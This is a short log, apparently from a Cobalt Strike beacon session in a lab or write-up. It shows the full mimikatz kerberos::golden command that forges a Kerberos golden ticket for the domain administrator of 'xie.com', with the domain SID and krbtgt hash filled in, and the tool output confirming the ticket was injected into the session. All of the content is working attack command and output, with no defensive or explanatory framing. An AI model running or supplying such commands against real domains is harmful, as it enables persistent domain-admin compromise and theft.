 beacon> mimikatz kerberos::golden /user:administrator /domain:xie.com /sid:S-1-5-21-1313979556-3624129433-4055459191 /krbtgt:
badf5dbde4d4cbbd1135cc26d8200238 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:xie.com /sid:S-1-5-21-1313979556-3624129433-4055459191 /krbtgt
badf5dbde4d4cbbd1135cc26d8200238 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 297586 bytes
received output:
User      : administrator
Domain    : xie.com (XIE)
SID       : S-1-5-21-1313979556-3624129433-4055459191
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: badf5dbde4d4cbbd1135cc26d8200238 - rc4_hmac_nt
Lifetime  : 2022/1/5 23:39:37 ; 2022/1/6 7:39:37 ; 2022/1/12 23:39:37
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xie.com' successfully submitted for current session